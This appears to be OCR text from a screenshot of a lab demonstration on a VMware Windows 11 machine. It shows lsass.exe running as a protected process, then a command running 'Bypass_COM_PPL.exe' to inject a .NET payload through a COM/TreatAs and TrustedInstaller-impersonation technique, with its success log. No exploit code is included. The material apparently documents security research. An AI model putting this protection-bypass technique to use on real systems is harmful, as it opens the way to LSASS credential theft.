 lsass.exe (764) Properties
Environment Handles Services GPU Disk Network Comment Window
General Statistics Performance Threads Token Modules Memor
File
Local Security Authority Process
Microsoft Corporation
Version: 10.0.22621.3235 (WinBuild.160101.0800)
Image file name (Win32):
C:\Windows\System32\lsass.exe
Image file name:
\Device\HarddiskVolume3\Windows\System32\lsass.exe
Process
Command line: C:\Windows\system32\lsass.exe
Current directory: N/A
Started: 3 hours and 23 minutes ago (12:28:18 AM 3/2/2025)
Parent console: wininit.exe (604)
Parent process: wininit.exe (604)
Mitigation policies: N/A Details
Protection: Light (Lsa) Policy Permissions Terminate
Image type: AMD64 (64-bit)
Close
C:\Users\xp\Desktop\Test>Bypass_COM_PPL.exe C:\Users\xp\Desktop\Test\lsass.dll InjectedPayload
[+] Successfully impersonated Trusted Installer...
[+] Setting DcomReflection...
[+] Setting OnlyUseLatestCLR...
[+] Setting treatas...
[+] Environment initialized successfully
[+] CoCreateInstance for WaaSRemediationAgent succeeded
[+] Retrieved type info for WaaSRemediationAgent
[+] Retrieved reference type for implementation
[+] Retrieved base type info
[+] Retrieved containing type library
[+] Created .NET object
[+] DLL file read successfully
[+] Found InjectedPayload type in assembly
[+] Executed Main method of InjectedPayload
[+] Cleaning up registry settings...
C:\Users\xp\Desktop\Test>
System Information
File Edit View Help
System Summary
Hardware Resources
Components
Software Environment
Item Value
OS Name Microsoft Windows 11 Pro
Version 10.0.22631 Build 22631
Other OS Description Not Available
OS Manufacturer Microsoft Corporation
System Name RND
System Manufacturer VMware, Inc.
System Model VMware20,1
System Type x64-based PC
New
OneDrive
Desktop
Downloads
Documents
Pictures
Name
injection_log
lsass